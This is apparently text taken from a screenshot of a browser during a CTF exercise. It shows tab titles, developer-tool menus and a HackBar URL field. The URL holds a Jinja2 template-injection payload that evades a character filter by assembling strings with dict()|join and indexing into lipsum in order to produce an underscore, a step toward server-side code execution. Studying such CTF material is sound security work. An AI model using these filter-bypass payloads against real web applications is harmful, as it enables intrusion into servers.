 http://127.0.0.1:5000/?key={%%20set%20id=...
FORENSICS
ctf.show
青少年CTF训练平...
简
frp反向代理+MSF...
C
(60条消息)
我的模板内容
_
元素
控制台
性能
源代码
网络
内存
应用
安全
Lighthouse
Hack
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
URL
http://127.0.0.1:5000/?key={% set id=dict(ind=a,ex=a)|join%}
{% set pp=dict(po=a,p=a)|join%}
{% set nn=dict(n=a)|join%}
{% set tt=dict(t=a)|join%}
{% set ff=dict(f=a)|join%}
{% set five=(lipsum|string|list)|attr(id)(tt) %}
{% set three=(lipsum|string|list)|attr(id)(nn) %}
{% set one=(lipsum|string|list)|attr(id)(ff) %}
{% set shiba=five*five-three-three-one %}
{% set xiahuaxian=(lipsum|string|list)|attr(pp)(shiba) %}
{{xiahuaxian}}